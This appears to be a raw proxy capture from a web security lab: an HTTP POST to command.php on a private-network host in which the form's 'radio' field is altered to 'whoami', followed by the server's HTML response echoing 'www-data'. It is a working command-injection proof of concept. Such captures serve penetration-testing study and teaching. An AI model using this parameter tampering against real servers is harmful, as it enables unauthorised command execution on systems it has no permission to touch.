 Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.61.145
Content-Length: 23
Cache-Control: max-age=0
Origin: http://192.168.61.145
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3
Referer: http://192.168.61.145/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=5qjfd9dgsi6u8h7ghcje2njei7
Connection: close
radio=whoami&submit=Run
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.10
Date: Tue, 09 Jul 2019 01:27:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 739
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l" checked="checked">List File
<input type="radio" name="radio" value="du -h">Disk Usage<br />
<input type="radio" name="radio" value="df -h">Disk Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: whoami<br /><pre>www-data
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>